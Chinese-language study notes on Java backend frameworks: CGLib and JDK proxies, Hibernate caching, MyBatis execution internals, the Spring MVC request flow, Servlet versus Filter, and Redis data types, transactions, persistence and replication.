然后进行测试：

复制代码代码如下:

package testAOP.cglib;  
import testAOP.Saying;  
import testAOP.SayingImpl;  
public class CglibProxyTest {

    public static void main(String[] args) {  
        CglibProxy proxy = new CglibProxy();  
        //通过动态生成子类的方式创建代理类  
        Saying target = (Saying) proxy.getProxy(SayingImpl.class);  
        target.sayHello("小明");  
        target.talking("小丽");  
    }  
}

结果与JDK动态代理没有任何区别。

JDK动态代理和CGLib动态代理都是运行时增强，通过将横切代码植入代理类的方式增强。与此不同的是AspectJ，它能够在通过特殊的编译器在编译时期将横切代码植入增强，这样的增强处理在运行时候更有优势，因为JDK动态代理和CGLib动态代理每次运行都需要增强。

#### 6.5.2 JDK代理和cglib代理比较

CGLib创建的动态代理对象性能比JDK创建的动态代理对象的性能高不少，但是CGLib在创建代理对象时所花费的时间却比JDK多得多，所以对于单例的对象，因为无需频繁创建对象，用CGLib合适，反之，使用JDK方式要更为合适一些。**同时，由于CGLib由于是采用动态创建子类的方法，对于final方法，无法进行代理**。

CGLIB(Code Generation Library)

### 6.5 hibernate

开源的ORM框架，对JDBC进行轻量级的封装。

优点

1. 按对象操作，面向对象思想，移植性好
2. 实体生成表，方便项目开发与升级
3. Hibernate一级、二级缓存：为了降低访问物理数据库的访问次数
4. Hql查询，事务管理都不错

缺点：

(1) SQL优化比较困难

(2) 批量处理数据有劣势

一、why（为什么要用Hibernate缓存？）

Hibernate是一个持久层框架，经常访问物理数据库。

为了降低应用程序对物理数据源访问的频次，从而提高应用程序的运行性能。

缓存内的数据是对物理数据源中的数据的复制，应用程序在运行时从缓存读写数据，在特定的时刻或事件会同步缓存和物理数据源的数据。

二、what（Hibernate缓存原理是怎样的？）Hibernate缓存包括两大类：Hibernate一级缓存和Hibernate二级缓存。

1.Hibernate一级缓存又称为“Session的缓存”。

Session内置不能被卸载，Session的缓存是事务范围的缓存（Session对象的生命周期通常对应一个数据库事务或者一个应用事务）。

一级缓存中，持久化类的每个实例都具有唯一的OID。

2.Hibernate二级缓存又称为“SessionFactory的缓存”。

由于SessionFactory对象的生命周期和应用程序的整个过程对应，因此Hibernate二级缓存是进程范围或者集群范围的缓存，有可能出现并发问题，因此需要采用适当的并发访问策略，该策略为被缓存的数据提供了事务隔离级别。

第二级缓存是可选的，是一个可配置的插件，默认下SessionFactory不会启用这个插件。

Hibernate提供了org.hibernate.cache.CacheProvider接口,它充当缓存插件与Hibernate之间的适配器。

什么样的数据适合存放到第二级缓存中？　　  
1) 很少被修改的数据　　  
2) 不是很重要的数据，允许出现偶尔并发的数据　　  
3) 不会被并发访问的数据　　  
4) 常量数据　　  
不适合存放到第二级缓存的数据？　　  
1) 经常被修改的数据　　  
2) 绝对不允许出现并发访问的数据，如财务数据，绝对不允许出现并发　　  
3) 与其他应用共享的数据。

3.Session的延迟加载实现要解决两个问题：正常关闭连接和确保请求中访问的是同一个session。

Hibernate session就是java.sql.Connection的一层高级封装，一个session对应了一个Connection。

http请求结束后正确的关闭session（过滤器实现了session的正常关闭）；延迟加载必须保证是同一个session（session绑定在ThreadLocal）。

4.Hibernate查找对象如何应用缓存？  
当Hibernate根据ID访问数据对象的时候，首先从Session一级缓存中查；

查不到，如果配置了二级缓存，那么从二级缓存中查；

如果都查不到，再查询数据库，把结果按照ID放入到缓存删除、更新、增加数据的时候，同时更新缓存。

### 6.6 mybatis

#### 6.6.1 优点与缺点

半自动化ORM框架

优点：

1. 易于学习和掌握
2. Sql写在XML文件，程序与XML解耦 (注解方式)
3. 方便SQL优化，动态SQL编写
4. 提供映射标签，支持数据库字段对象属性的映射

缺点：

1. 表多，字段多时，工作量大
2. 不支持级联操作，需要程序控制
3. Sql不方便调试
4. 数据库移植性相对差点

mybatis优点也是缺点

(1) 根据JDBC规范建立与数据库连接;

(2) 通过反射打通Java对象与数据库参数之间相互转换的关系.

#### 6.6.2 ibatis与Mybatis区别

**(1) Mybatis实现了接口绑定，使用更加方便。**

在ibatis2.x中我们需要在DAO的实现类中指定具体对应哪个xml映射文件，   
而Mybatis实现了DAO接口与xml映射文件的绑定，自动为我们生成接口的具体实现，使用起来变得更加省事和方便。   
这可以说是Mybatis最重要的改进。

**（2）对象关系映射的改进，效率更高**

相信很多在使用ibatis2.x的朋友并没有通过ibatis的xml映射文件来实现对象间的关系映射。其实也确实没有必要那么做，因为ibatis2.x采用的是“嵌套查询”的方式将对象之间的关系通过查询语句的直接拼装来实现，其效果和在DAO或Service中自行封装是一样的。 

而在Mybatis中，除了兼容ibatis2.x中的“嵌套查询”方式外，还提供了直接“嵌套结果”的方式，其效果相当于直接通过一句sql将查询出的dto对象自动封装成所需的对象。

**(3) MyBatis采用功能强大的基于OGNL的表达式来消除其他元素。**   
 熟悉struts2的人应该对OGNL表达式不会感到陌生， MyBatis采用OGNL表达式简化了配置文件的复杂性，使用起来更简洁。

#### 6.6.3 执行过程

其实Mybatis的整个执行过程，理解起来分为如下几个过程：  
1. 加载配置文件  
2. 解析配置文件，从配置文件中解析出来 datasource、mapper文件、事务配置等等。将配置信息保存在对象内  
3. 调用相关语句，执行sql。在执行的方法中分别完成JDBC的一系列操作。

﻿mybatis源码中文注释版

1.兵马未动，日志先行

org.apache.ibatis.logging

org.apache.ibatis.logging.commons

org.apache.ibatis.logging.jdbc

org.apache.ibatis.logging.jdk14

org.apache.ibatis.logging.log4j

org.apache.ibatis.logging.log4j2

org.apache.ibatis.logging.nologging

org.apache.ibatis.logging.slf4j

org.apache.ibatis.logging.stdout

2.异常

org.apache.ibatis.exceptions

3.缓存

org.apache.ibatis.cache

org.apache.ibatis.cache.decorators

org.apache.ibatis.cache.impl

4.解析

org.apache.ibatis.parsing

xml解析，${} 格式的字符串解析

源码分析可以参考<http://www.cnblogs.com/sunzhenchao/p/3161093.html>

5.类型处理器

org.apache.ibatis.type

实现java和jdbc中的类型之间转换

源码分析可以参考<http://www.cnblogs.com/sunzhenchao/archive/2013/04/09/3009431.html>

6.IO

org.apache.ibatis.io

通过类加载器在jar包中寻找一个package下满足条件(比如某个接口的子类)的所有类

7.反射

org.apache.ibatis.reflection

org.apache.ibatis.reflection.factory

org.apache.ibatis.reflection.invoker

org.apache.ibatis.reflection.property

org.apache.ibatis.reflection.wrapper

可以参考MetaObjectTest来跟踪调试，基本上用到了reflection包下所有的类

8.数据源

org.apache.ibatis.datasource

org.apache.ibatis.datasource.jndi

org.apache.ibatis.datasource.pooled

org.apache.ibatis.datasource.unpooled

9.事务

org.apache.ibatis.transaction

org.apache.ibatis.transaction.jdbc

org.apache.ibatis.transaction.managed

10.会话

org.apache.ibatis.session

org.apache.ibatis.session.defaults

11.jdbc单元测试工具

org.apache.ibatis.jdbc

12.构建

org.apache.ibatis.builder

org.apache.ibatis.builder.annotation

org.apache.ibatis.builder.xml

13.映射

org.apache.ibatis.mapping

14.脚本

org.apache.ibatis.scripting

org.apache.ibatis.scripting.defaults

org.apache.ibatis.scripting.xmltags

15.注解

org.apache.ibatis.annotations

16.绑定

org.apache.ibatis.binding

17.执行器

org.apache.ibatis.executor

org.apache.ibatis.executor.keygen

org.apache.ibatis.executor.loader

org.apache.ibatis.executor.loader.cglib

org.apache.ibatis.executor.loader.javassist

org.apache.ibatis.executor.parameter

org.apache.ibatis.executor.result

org.apache.ibatis.executor.resultset

org.apache.ibatis.executor.statement

18.插件

org.apache.ibatis.plugin

#### 6.6.3 执行原理

1、Jdbc到Mybatis演化

JDBC查询数据库数据，七个步骤：

（1）  加载JDBC驱动

（2）  建立并获取数据库连接

（3）  创建 JDBC Statements 对象

（4）  设置SQL语句的传入参数

（5）  执行SQL语句并获得查询结果

（6）  对查询结果进行转换处理并将处理结果返回

（7）  释放相关资源（关闭Connection，关闭Statement，关闭ResultSet）

对JDBC的优化和封装：

（1） 使用数据库连接池对连接进行管理

（2） SQL语句统一存放到配置文件

（3） SQL语句变量和传入参数的映射以及动态SQL

（4） 动态SQL语句的处理

（5） 对数据库操作结果的映射和结果缓存

（6） SQL语句的重复

2、总体流程

(1) 加载配置并且初始化

配置来源于配置文件和Java代码的注解，将SQL的配置信息加载成为一个MappedStatement对象(传入参数映射、执行SQL语句，结果映射)存储在内存中

(2)接收调用请求

触发条件：调用Mybatis提供的API

传入参数：为**SQL的ID和传入参数对象**

请求传递给处理层处理

(3)处理请求

触发条件：API接口层传递请求过来

       传入参数：为SQL的ID和传入参数对象

       处理过程：

        (A)根据SQL的ID查找对应的MappedStatement对象。

        (B)根据传入参数对象解析MappedStatement对象，得到最终要执行的SQL和执行传入参数。

        (C)获取数据库连接，根据得到的最终SQL语句和执行传入参数到数据库执行，并得到执行结果。

        (D)根据MappedStatement对象中的**结果映射配置**对得到的执行结果进行转换处理，并得到最终的处理结果。

        (E)释放连接资源

(4)返回结果



1)**加载配置：**配置来源于两个地方，一处是配置文件，一处是Java代码的注解，将SQL的配置信息加载成为一个个MappedStatement对象（包括了传入参数映射配置、执行的SQL语句、结果映射配置），存储在内存中。

(2)**SQL解析：**当API接口层接收到调用请求时，会接收到传入SQL的ID和传入对象（可以是Map、JavaBean或者基本数据类型），Mybatis会根据SQL的ID找到对应的MappedStatement，然后根据传入参数对象对MappedStatement进行解析，解析后可以得到最终要执行的SQL语句和参数。

(3) **SQL执行：**将最终得到的SQL和参数拿到数据库进行执行，得到操作数据库的结果。

(4)**结果映射：**将操作数据库的结果按照映射的配置进行转换，可以转换成HashMap、JavaBean或者基本数据类型，并将最终结果返回。

3、mybatis中几个重要类

**1.org.apache.ibatis.mapping.MappedStatement**

MappedStatement类在Mybatis框架中用于表示XML文件中一个sql语句节点，即一个<select />、<update />或者<insert />标签。Mybatis框架在初始化阶段会对XML配置文件进行读取，将其中的sql语句节点对象化为一个个MappedStatement对象。

通过org.apache.ibatis.session.Configuration类中的getMappedStatement(String id)方法，可以检索到一个特定的MappedStatement。为了区分不同的Mapper文件中的sql节点，其中的String id方法参数，是以Mapper文件的namespace作为前缀，再加上该节点本身的id值。比如上面生成的两个MappedStatement对象在Mybatis框架中的唯一标识分别是mybatis.UserDao.find和mybatis.UserDao.find2。

我们可以看到其中的属性基本上和xml元素的属性有对应关系，其中比较重要的有表示查询参数的ParameterMap对象，表示sql查询结果映射关系的ResultMap列表resultMaps，当然最重要的还是执行动态sql计算和获取的SqlSource对象。通过这些对象的通力合作，MappedStatement接受用户的查询参数对象，动态计算出要执行的sql语句，在数据库中执行sql语句后，再将取得的数据封装为JavaBean对象返回给用户。MappedStatement对象的这些功能，也体现出了Mybatis这个框架的核心价值，“根据用户提供的查询参数对象，动态执行sql语句，并将结果封装为Java对象”。

**2.org.apache.ibatis.mapping.SqlSource**

SqlSource是一个接口类，在MappedStatement对象中是作为一个属性出现的，它的代码如下：

SqlSource接口只有一个getBoundSql(Object parameterObject)方法，返回一个BoundSql对象。一个BoundSql对象，代表了一次sql语句的实际执行，而SqlSource对象的责任，就是根据传入的参数对象，动态计算出这个BoundSql，也就是说Mapper文件中的<if />节点的计算，是由SqlSource对象完成的。SqlSource最常用的实现类是DynamicSqlSource，来看一看它的代码：

|  |  |
| --- | --- |
|  | rootSqlNode.apply(context); |

这句调用语句，启动了一个非常精密的递归实现的动态计算sql语句的过程，计算过程使用Ognl来根据传入的参数对象计算表达式，生成该次调用过程中实际执行的sql语句。

**3.org.apache.ibatis.scripting.xmltags.DynamicContext**

DynamicContext类中，有对传入的parameterObject对象进行“map”化处理的部分，也就是说，你传入的pojo对象，会被当作一个键值对数据来源来进行处理，读取这个pojo对象的接口，还是Map对象。从DynamicContext的源码中，能看到很明显的线索。

在DynamicContext的构造函数中，可以看到，根据传入的参数对象是否为Map类型，有两个不同构造ContextMap的方式。而ContextMap作为一个继承了HashMap的对象，作用就是用于统一参数的访问方式：用Map接口方法来访问数据。具体来说，当传入的参数对象不是Map类型时，Mybatis会将传入的POJO对象用MetaObject对象来封装，当动态计算sql过程需要获取数据时，用Map接口的get方法包装 MetaObject对象的取值过程。

我们都知道，Mybatis中采用了Ognl来计算动态sql语句，DynamicContext类中的这个静态初始块，很好的说明了这一点

[?](http://www.open-open.com/lib/view/open1363572227609.html)

|  |  |
| --- | --- |
| 1  2  3 | static {    OgnlRuntime.setPropertyAccessor(ContextMap.class, new ContextAccessor());  } |

ContextAccessor也是DynamicContext的内部类，实现了Ognl中的PropertyAccessor接口，为Ognl提供了如何使用ContextMap参数对象的说明，这个类也为整个参数对象“map”化划上了最后一笔。

现在我们能比较清晰的描述一下Mybatis中的参数传递和使用过程了：将传入的参数对象统一封装为ContextMap对象（继承了HashMap对象），然后Ognl运行时环境在动态计算sql语句时，会按照ContextAccessor中描述的Map接口的方式来访问和读取ContextMap对象，获取计算过程中需要的参数。ContextMap对象内部可能封装了一个普通的POJO对象，也可以是直接传递的Map对象，当然从外部是看不出来的，因为都是使用Map的接口来读取数据。



上面这个Junit测试方法，是我写的一个测试用例中的一小段，其中的UserBean对象，就是一个有三个属性userName，userPassword，createDate的POJO对象，对应的Mapper文件是文章开头给出的配置文件。

第一次测试，我使用的是一个UserBean对象，来获取和计算sql语句，而第二次我是使用了一个HashMap对象，按照属性的名字，我分别设置了两个键值对象，我甚至还直接使用它来启动了一次session对象的查询selectOne。所有这些操作，都是测试通过（绿条）。这充分说明了，Mybatis参数获取过程中，对Map对象和普通POJO对象的无差别化，因为在内部，两者都会被封装，然后通过Map接口来访问！

参考资料: <http://www.open-open.com/lib/view/open1363572227609.html>

<http://chenjc-it.iteye.com/blog/1460990>

|  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |
| --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- |
| |  | | --- | | public enum ExecutorType { | |  | //ExecutorType.SIMPLE | |  | //这个执行器类型不做特殊的事情。它为每个语句的执行创建一个新的预处理语句。 | |  | //ExecutorType.REUSE | |  | //这个执行器类型会复用预处理语句。 | |  | //ExecutorType.BATCH | |  | //这个执行器会批量执行所有更新语句，如果SELECT在它们中间执行还会标定它们是必须的，来保证一个简单并易于理解的行为。 | |  | SIMPLE, REUSE, BATCH | |  | } | |

### 6.7 Springmvc

#### 6.7.1 Springmvc基本原理

(1) Springmvc是什么

基于Java的实现了Web MVC设计模式的框架，MVC架构模式

前端控制器是DispatcherServlet；应用控制器其实拆为处理器映射器(Handler Mapping) 进行处理器管理和视图解析器(View Resolver)进行视图管理。

视图是用户看到并与之交互的界面。

模型表示企业数据和业务规则。

控制器接受用户的输入并调用模型和视图去完成用户的需求。

1. Springmvc的工作原理

1、客户端请求提交到DispatcherServlet

2、由DispatcherServlet控制器查询一个或多个HandlerMapping，找到处理请求的Controller  
 3. DispatcherServlet将请求提交到Controller  
 4. Controller调用业务逻辑处理后，返回ModelAndView，Handler返回的ModelAndView()只是一个逻辑视图并不是一个正式的视图，DispatcherSevlet通过ViewResolver将逻辑视图转化为真正的视图View。  
 5. DispatcherServlet查询一个或多个ViewResolver视图解析器，找到ModelAndView指定的视图  
 6. 视图负责将结果显示到客户端

HandlerMaping完成Url与Handler的映射关系，Handleradapter（处理器适配器）作用

HandlerMapping这个组件，它负责的是定位请求处理器Handler。这是SpringMvc处理流程的第二步。那么，当定位到Handler之后，DispatcherServlet会将得到的Handler告知HandlerAdapter，HandlerAdapter再根据请求去定位请求的具体处理方法是哪一个。

在HandlerMapping返回处理请求的Controller实例后，需要一个帮助定位具体请求方法的处理类，这个类就是HandlerAdapter，HandlerAdapter是处理器适配器，Spring MVC通过HandlerAdapter来实际调用处理函数。例如Spring MVC自动注册的AnnotationMethodHandlerAdpater，HandlerAdapter定义了如何处理请求的策略，**通过请求url、请求Method和处理器的requestMapping定义**，最终确定使用处理类的哪个方法来处理请求，并检查处理类相应处理方法的参数以及相关的Annotation配置，确定如何转换需要的参数传入调用方法，并最终调用返回ModelAndView。

什么是HandlerMapping？

1.处理器映射（handler mapping）

通过处理器映射，你可以将web请求映射到正确的处理器(handler)上。Spring内置了很多处理器映射策略  
 2. HandlerMapping是把一个URL指定到一个Controller上就像应用系统的web.xml文件使用<servlet-mapping>将URL映射到servlet  


在Spring MVC中，当Controller将请求处理结果放入到ModelAndView中以后，DispatcherServlet会根据ModelAndView选择合适的视图进行渲染。那么在Spring MVC中是如何选择合适的View呢？View对象是是如何创建的呢？答案就在ViewResolver中，ViewResolver接口定义了resolverViewName方法，根据viewName创建合适类型的View实现。

        那么，如何配置ViewResolver呢？在Spring中，ViewResolver作为Spring Bean存在，可以在Spring配置文件中进行配置，例如下面的代码，配置了jsp相关的viewResolver。

**[xhtml]** [view plaincopy](http://blog.csdn.net/prince2270/article/details/5891085)

1. <!-- Resolves view names to protected .jsp resources within the /WEB-INF/views directory -->
2. **<bean** class="org.springframework.web.servlet.view.InternalResourceViewResolver"**>**
3. **<property** name="prefix" value="/WEB-INF/views/"**/>**
4. **<property** name="suffix" value=".jsp"**/>**
5. **</bean>**

       在Spring MVC中，因为ViewResolver是使用bean来配置的，所以扩展起来非常的容易，可以根据自己的需要定制ViewResolver，然后在配置文件中进行相关的配置即可。

       ViewResolver接口声明了resolverViewName方法，这个方法的主要功能是根据ModelAndView中给定的viewName信息，再结合相关的配置，创建出合适类型的View对象。

       ViewResolver接口是在DispatcherServlet中进行调用的，当DispatcherServlet调用完Controller后，会得到一个ModelAndView对象，然后DispatcherServlet会调用render方法进行视图渲染。

#### 6.7.1 Springmvc与Struts2区别

1、入口

spring mvc的入口是servlet，而struts2是filter（这里要指出，filter和servlet是不同的。以前认为filter是servlet的一种特殊），这样就导致了二者的机制不同，这里就牵涉到servlet和filter的区别了。

 2、主要机制  
     **springmvc是方法级别的拦截，一个方法对应一个request上下文，而方法同时又跟一个url对应,参数的传递是直接注入到方法中的，是该方法独有的。**  
        struts2是类级别的拦截， 一个类对应一个request上下文， struts是在接受参数的时候，可以用属性来接受参数， 这就说明参数是让多个方法共享的,这也就无法用注解或其他方式标识其所属方法了。Struts2会为每个请求生成一个Action，保证线程安全。  
        intercepter的实现机制。struts有以自己的interceptor机制，spring mvc 用的是独立的AOP方式。这样导致struts的配置文件量还是比spring mvc大，虽然struts的配置能继承，spring mvc使用更加简洁。

 3、SpringMVC对ajax的支持上要优于struts2。

4、性能方面  
        武断的说，一般环境下，Spring MVC要优于Struts2

在开发中，我更倾向使用Spring MVC，理由如下：  
  
        1、基于上述对比结果

 2、spring生态环境的欣欣向荣，从安全到各种服务集成具有天生的优势

 3、Spring对REST的支持  
        4、有Spring的基础，spring mvc非常容易使用

#### 6.7.2 Servelt与Filter区别

|  |  |  |
| --- | --- | --- |
|  | **Filter** | **Servlet** |
| 接口 | 实现Filter接口 | 实现Servlet接口 |
| 使用步骤 | 1、创建类，继承接口  2、实现方法  init()  doFilter()  destroy()    3、配置WEB-INF/web.xml | 1、创建类，继承接口  2、实现方法  init()  service()  destroy()  getServletConfig()  getServletInfo()  3、配置WEB-INF/web.xml |
| 初始化时间 | Servlet容器启动之后即初始化 | Servlet类被调用之后初始化、先于Filter调用。  初始化可以在容器启动后被调用但需要配置。 |
| 调用顺序 | 1. 按照web.xml中的映射配置顺序按照配置条件从后向前调用  2. 层次调用doFilter()方法中FilterChain.doFilter（）之前的内容  3. 调用Servlet中的service()方法  4. service方法执行完毕后，层次调用doFilter()中FilterChain.doFilter()之后的方法，顺序与之前的相反 | 按照web.xml中的映射配置顺序按照配置条件从后向前调用第一个满足条件的Servlet，调用之前事先执行满足条件的Filter，不存在层次调用Servlet问题 |
| 销毁 | 服务器停止后销毁，晚于Servlet销毁之后 | 服务器停止后销毁 |
| 作用 | 1. 在HttpServletRequest到达Servlet之前，拦截客户的HttpServletRequest。  2. 根据需要检查HttpServletRequest，也可以修改HttpServletRequest头和数据。  3. 在HttpServletResponse到达客户端之前，拦截HttpServletResponse。  4. 根据需要检查HttpServletResponse，也可以修改HttpServletResponse头和数据。 | 主要是处理客户端的请求并将其结果发送到客户端。 |

### 6.8 spring中怎样实现IOC和AOP

反射实现 AOP 动态代理模式(Spring AOP 的实现 原理)

OO注重的是我们解决问题的方法(封装成Method),而AOP注重的是许多解决解决问题的方法中的共同点,是对OO思想的一种补充。

spring依赖注入：依赖注入其实就是控制反转，它分为构造方法注入，set方法注入，接口注入，我们最常用的就是set方法注入。  
举个例子说明一下，我们在用spring时用xml配置的方式的话，都是将bean配置在spring中，也有bean的property属性。spring容器在初始化时就通过反射将容器中的bean实例化，假如bean配置中有property属性，就会反射property属性注入到bean中。这就是依赖注入。

spring AOP：AOP就是面向切面编程。它主要运用了jdk动态代理中的Proxy类和InvicationHandler接口实现。举例简单来说假如想要在原来的目标类的前后要加入日志的功能，目标类一定要实现一个接口，如果没有实现接口，spring就会用cglib包实现AOP。推荐的还是要实现一个接口。实现过程大概就是实现了一个InvicationHandler接口的方法，里边有一个属性是目标类，在invoke方法中利用反射执行目标类的方法，并在其前后加入日志的方法。然后将目标类的类加载器，目标类实现的接口和实现了InvicationHandler接口的方法传入到Proxy的newProxyInstance方法中。这样就实现了AOP。这样的话我们就可以在不修改任何代码的情况下在任何目标类中都可以动态的加入记日志的功能。

### 6.9 echache与redis

#### 6.9.2 echache

Echache : Java 进程缓存框架、hibernate默认提供的CacheProvider

快速、轻量，第一个引入缓存持久化的Java缓存框架

数据更新比较少的表

注解方式，更新策略，擦除缓存：@CacheEvict(value={"product", "productCategory", "review", "consu9.ltation"}, allEntries=true)

#### 6.9.2 redis

##### Redis类型

列表: 采用双向链表，向列表两端添加数据非常快O(1)，通过索引访问速度非常慢

　　　（社交网站的新鲜事、存储评论列表）。两头块，中间慢

散列(hash)：散列的键值是一种字典结构，存储了字段和字段值的映射，字段值只能是字符串不支持其他类型

(散列类型适合存储对象)

集合类型: 使用值为空的散列表(hash table), 所有向集合增加、删除等操作时间复杂度O(1)

多个集合键之间可以进行并、交、差操作。

(微博当中的用户关系)

有序集合(sorted set)：集合中的每个元素都关联了一个分数，能够获取分数最高或者最低的N个元素。散列表和跳跃表(Skip List)实现的

##### Redis事务

Redis 事务可以一次执行多个命令， 并且带有以下两个重要的保证：

(1)事务是一个单独的隔离操作：事务中的所有命令都会序列化、按顺序地执行。事务在执行的过程中，不会被其他客户端发送来的命令请求所打断。

(2)事务是一个原子操作：事务中的命令要么全部被执行，要么全部都不执行。

一个事务从开始到执行会经历以下三个阶段：

a)开始事务。

b)命令入队。

c)执行事务。

它先以 MULTI 开始一个事务， 然后将多个命令入队到事务中， 最后由 EXEC 命令触发事务， 一并执行事务中的所有命令。

Redis不支持事务回滚机制，必须有开发者将数据库复原回事务执行前的状态等。为了保持简单，redis事务保证了其中的一致性和隔离性； 不满足原子性和持久性；

##### Redis持久化

Redis将数据从内存以某种形式同步到硬盘中，使得重启后可以根据硬盘中的记录恢复数据，这一过程就是持久化。Redis支持两种持久化方式：**RDB(关系数据库)和AOF(AppendonlyFile)方式**，前者会根据指定的规则定时将内存中的数据存储在硬盘上，而后者每次执行命令将命令记录下来。

**Redis运行同时开启AOF和RDB，既保证了数据安全又使得进行备份等操作十分容易。**

RDB方式：当符合一定条件时Redis会自动将内存中的所有数据生成一份备份并存储在硬盘上，这个过程称为快照。(1)根据配置规则进行自动快照；(2)用户执行SAVE或者BGSAVE命令；(3)执行FLUSHALL命令；(4)执行复制时,当设置了主从模式，redis会在赋值初始化时进行自动快照。



通过RDB方式实现持久化，**一旦redis异常退出，就会丢失最后一次快照以后更改的所有数据，这就需要开发者根据具体的应用场合，通过组合设置自动快照条件的方式将可能发生的数据损失控制在可接受范围内。**

AOF方式：默认没有开启AOF方式的持久化，可以通过以下配置开启。



开启AOF持久化后**每执行一条更改redis的命令**，redis就将该命令写入硬盘的AOF文件。AOF文件的保存位置和RDB文件的位置相同，都是通过DIR参数设置的。Redis可以自动优化AOF文件，删除无用的记录。每当达到一定条件Redis会重写AOF文件，这个条件可以在配置文件中设置：



Redis发生更改时，AOF会将命令记录到AOF文件，但由于操作系统缓存的缘故，数据并没有真正写入硬盘，而是进入操作系统硬盘缓存，默认情况是30S会进行一次同步操作，以便将硬盘缓存中的内容真正的写入硬盘，如果这30S内异常退出则会导致硬盘缓存中的数据丢失。一般AOF无法容忍这样的损失，因此需要开启appendfsync参数设置同步时机：



##### Redis复制(主从)

全量复制：如果主从数据库之间断开连接，Redis2.6之前会将数据库的所有数据重送给从数据库

增量复制：Redis2.8之后当从数据库重新连上主数据库之后，主数据库只需要将断线期间的命令传送给从数据库，从而提高复制的实用性。

在Slave启动并连接到Master之后，它将主动发送一个SYNC命令。此后Master将启动后台存盘进程，同时收集所有接收到的用于修改数据集的命令，在后台进程执行完毕后，Master将传送整个数据库文件到Slave，以完成一次完全同步(**复制初始化**)。而Slave服务器在接收到数据库文件数据之后将其存盘并加载到内存中。此后，Master继续将所有已经收集到的修改命令，和新的修改命令依次传送给Slaves，Slave将在本次执行这些数据修改命令，从而达到最终的数据同步**(复制同步阶段)**。

如果Master和Slave之间的链接出现断连现象，Slave可以自动重连Master，但是在连接成功之后，一次完全同步将被自动执行。

